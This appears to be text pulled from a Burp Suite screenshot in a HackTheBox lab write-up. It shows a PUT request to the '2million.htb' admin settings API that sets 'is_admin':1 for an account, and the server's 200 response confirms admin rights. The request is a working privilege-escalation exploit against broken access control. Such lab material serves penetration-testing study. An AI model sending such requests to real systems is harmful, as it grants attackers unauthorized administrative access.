 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=o10eo99fj9fj41tdtighaktrba
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 46
13
14 {
15 "email":"a@a.com",
16 "is_admin":1
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 11 Jan 2024 13:31:45 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 39
10
11 {
"id":13,
"username":"abc",
"is_admin":1
}